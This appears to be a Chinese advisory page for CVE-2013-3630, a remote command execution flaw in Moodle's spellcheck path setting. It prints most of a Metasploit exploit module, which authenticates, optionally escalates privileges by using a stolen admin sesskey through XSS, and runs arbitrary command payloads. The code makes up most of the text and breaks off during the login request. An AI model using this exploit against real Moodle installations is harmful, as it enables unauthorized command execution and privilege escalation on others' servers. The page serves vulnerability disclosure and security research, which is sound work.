 Moodle Spellcheck远程命令执行漏洞
发表日期：2014-12-05 11:03:08
Moodle Spellcheck远程命令执行漏洞
BugTraq-ID:63449
CVE-ID:CVE-2013-3630
发布日期：2013-10-30
更新日期：2013-10-30
受影响系统：
Moodle Moodle 2.5.2
Moodle Moodle 2.2.3
详细信息：
Moodle是一个课程管理系统（CMS），也被叫做学习管理系统（LMS）或虚拟学习环境（VLE）。 Moodle 2.2.3、2.5.2在实现上存在远
程命令执行漏洞，远程攻击者可利用此漏洞在受影响应用上下文中执行任意命令。
来源：
Brandon Perry
测试方法：
警告以下程序(方法)可能带有攻击性，仅供安全研究与教学之用。使用者风险自负！## # This module requires Metasploit:
http//metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require \'msf/core\' require
\'rexml/document\' class Metasploit4 < Msf::Exploit::Remote Rank = GoodRanking include Msf::Exploit::Remote::Tcp include
Msf::Exploit::Remote::HttpClient def initialize(info={}) super(update_info(info, \'Name\' => \'Moodle Remote Command Execution\',
\'Description\' => %q{ Moodle allows an authenticated user to define spellcheck settings via the web interface. The user can update the
spellcheck mechanism to point to a system-installed aspell binary. By updating the path for the spellchecker to an arbitrary command, an
attacker can run arbitrary commands in the context of the web application upon spellchecking requests. This module also allows an
attacker to leverage another privilege escalation vuln. Using the referenced XSS vuln, an unprivileged authenticated user can steal an
admin sesskey and use this to escalate privileges to that of an admin, allowing the module to pop a shell as a previously unprivileged
authenticated user. This module was tested against Moodle version 2.5.2 and 2.2.3. }, \'License\' => MSF_LICENSE, \'Author\' => [
\'Brandon Perry <bperry.volatile[at]gmail.com>\' # Discovery / msf module ], \'References\' => [ [\'CVE\', \'2013-3630\'], [\'EDB\', \'28174\'],
#xss vuln allowing sesskey of admins to be stolen [\'URL\', \'https://community.rapid7.com/community/metasploit/blog/2013/10/30/seven-
tricks-and-treats\'] ], \'Payload\' => { \'Compat\' => { \'PayloadType\' => \'cmd\', \'RequiredCmd\' => \'generic perl ruby bash telnet
python\', } }, \'Platform\' => [\'unix\', \'linux\'], \'Arch\' => ARCH_CMD, \'Targets\' => [[\'Automatic\',{}]], \'DisclosureDate\' => \'Oct 30 2013\',
\'DefaultTarget\' => 0 )) register_options( [ OptString.new(\'USERNAME\', [ true, "Username to authenticate with", \'admin\']),
OptString.new(\'PASSWORD\', [ true, "Password to authenticate with", \'\']), OptString.new(\'SESSKEY\', [ false, "The session key of the
user to impersonate", ""]), OptString.new(\'TARGETURI\', [ true, "The URI of the Moodle installation", \'/moodle/\']) ], self.class) end def
exploit init = send_request_cgi({ \'method\' => \'GET\', \'uri\' => normalize_uri(target_uri.path, \'/index.php\') }) sess = init.get_cookies
post = { \'username\' => datastore["USERNAME"], \'password\' => datastore["PASSWORD"] } print_status("Authenticating as user: " <<
datastore["USERNAME"]) login = send_request_cgi({ \'method\' => \'POST\', \'uri\' => normalize_uri(target_uri.path, \'/login/index.php\')